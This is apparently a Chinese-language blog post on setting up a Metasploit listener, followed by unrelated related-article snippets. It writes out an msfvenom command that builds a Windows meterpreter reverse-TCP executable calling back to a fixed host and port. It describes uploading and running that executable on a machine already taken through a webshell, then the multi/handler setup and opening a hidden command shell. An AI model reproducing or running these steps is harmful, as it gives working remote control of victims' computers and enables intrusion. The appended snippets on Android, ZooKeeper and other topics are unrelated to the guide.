MSF设置监听
一、msf需要生成一个payload

需要生成一个paylaod,window下面生成一个exe,注意:权限不够用sudo权限
- sudo ./msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.20.10.10 LPORT=3333 -f exe -o shell.exe

二、生成的paylaod发送到目标机器让其执行
假设蚁剑成功得到一台机器,那么将payload一般上传到tmp目录下在终端运行start shell.exe,下面用虚拟机进行测试:
三、msf配置监听
msf配置监听之前要配置payload,不然就会连接不上

现在配置端口
use exploit/multi/handler
set LHOST 172.20.10.10
set LPORT 3333

Exploit
开始监听
四、msf里面查看获得的机器
Sessions 序号:选择机器
选择机器后输入shell 或者execute -f cmd -i -h命令可以进入机器的cmd命令行
-h:隐藏创建的进程
-i:通过创建的进程返回一个接口,这个接口就是我们用来操作的接口
乱码的话,使用chcp。切换代码页:chcp 65001:Utf-8
MSF设置监听的更多相关文章
- [转]android:动态创建多个按钮 及 批量设置监听
之前投机取巧,先创建好多个按钮,再根据需要的数量进行部分隐藏,不过还是逃不过呀. 这样根本无法批量地 findId,批量地 设置监听. 所以今天还是认认真真地研究回“动态创建按钮”,终于,通过不断尝试 ...
- NavigationView头部设置监听事件
直接写解决方法吧: 1.将XML里的静态引入删除: <android.support.design.widget.NavigationView android:id="@+id/nav ...
- UI设计篇·入门篇·简单动画的实现,透明动画/旋转动画/移动动画/缩放动画,混合动画效果的实现,为动画设置监听事件,自定义动画的方法
基本的动画构成共有四种:透明动画/旋转动画/移动动画/缩放动画. 配置动画的方式有两种,一种是直接使用代码来配置动画效果,另一种是使用xml文档配置动画效果 相比而言,用xml文档写出来的动画效果,写 ...
- Android ViewPager设置监听注意事项
首先 implements View.OnClickListener 因为Item比较多用这个方便 设置监听要注意地方,如果在 onCreate 直接 findViewById布局里的ID是会出错的 ...
- UIView中UIButton设置监听
红色框框是一个uibutton _priceValueLabel是他的父视图, 必须要把button的父视图设置userInteractionEnabled = YES, button的 监听才会生效 ...
- Android商城开发系列(十四)—— 设置监听RecyclerView的位置
在前面的博客中有讲到过点击一个图片按钮控制RecyclerView的滚动到顶部位置的效果,但是那个图片按钮一直处在一个显示的状态,今天我们来改造一下那个地方,我们要实现的效果是:一开始打开的时候看不到 ...
- CentOS 6.2 X64上64位Oracle11gR2 静默安装,静默设置监听,静默建库经验
1 安装前环境: 操作系统:CetnOS6.2x64 最小化安装,已配置好网络IP:172.16.2.182,物理内存8GB,硬盘100GB. 已下载: Linux.x64_11gR2_datab ...
- 基于Java+Selenium的WebUI自动化测试框架(四)-----设置监听类
基于上一篇的内容,这里我们开始写监听类Listener.我这里写监听类的思路是,继承TestListenerAdapter这个类,然后对其中的方法进行重写.网上也有很多资料,建议先学习一下,然后写出来 ...
- 为不具有change事件的html标签设置监听事件
change事件会在文本内容或选项被更改时触发. 该事件仅适用于<input type="text">和<textarea>以及<select> ...
- zookeeperclient设置监听
1.目的 zookeeper是一个分布式服务管理框架.zookeeper提供了对client的通知.即在server端的节点有改动或者删除的时候,能够给client进行通知. 2.server端部署 ...
随机推荐
- 我的基于 JamStack 的新博客
概述 今天心血来潮,介绍一下我的新博客站点 -- https://EWhisper.cn. 我是做基础平台 PaaS 运维和架构的,挺喜欢把工作中学到的新知识写下来.记笔记,突然有一天就抱着「资源共享 ...
- flask_apscheduler
网上很多文章包括官网给出来的,更多的是执行的函数和初始话app在同一文件 按照app 路由 模型类 视图 往下延申,项目已经成型,所以上述的方法不适用. (不用操心模型类与app互相导入的错误)下面分 ...
- Redux与前端表格施展“组合拳”,实现大屏展示应用的交互增强
Redux 是 JavaScript 状态容器,提供可预测化的状态管理.它可以用在 react.angular.vue 等项目中, 但与 react 配合使用更加方便一些. Redux 原理图如下,可 ...
- [Leetcode]设计循环队列
题目 代码 class MyCircularQueue { public: /** Initialize your data structure here. Set the size of the ...
- [数据结构]广度优先搜索算法(Breadth-First-Search,BFS)
广度优先搜索的概念 广度优先搜索(BFS)类似于二叉树的层序遍历算法,它的基本思想是:首先访问起始顶点v,然后由v出发,依次访问v的各个未被访问过的邻接顶点w1,w2,w3-.wn,然后再依次访问w1 ...
- SICTF2023 web_wp
兔年大吉 源码如下 <?php highlight_file(__FILE__); error_reporting(0); class Happy{ private $cmd; private ...
- ng-alain全局配置NzMessageService
官方文档是这样子的,抄下来会报错,因为没有后两个设置 import { NgZorroAntdModule, NzConfig, NZ_CONFIG } from 'ng-zorro-antd'; c ...
- 记录一次排查log4cxx库按照日期回滚,不创建新目录的BUG
目录 1.背景 2.排查步骤 2.1.错误代码定位 2.2.问题猜测 2.3.错误代码分析 2.4.错误原因 3.解决方法 1.背景 C++ 项目,使用了 log4cxx 日志库,版本为:0.10.0 ...
- Android第五次作业
<?xml version="1.0" encoding="utf-8"?> <RelativeLayout xmlns:android=&q ...
- P9_组件-swiper和swiper-item的基本用法
swiper 和 swiper-item 组件的基本使用 实现如图的轮播图效果: swiper 组件的常用属性 list.wxml <swiper class="swiper-cont ...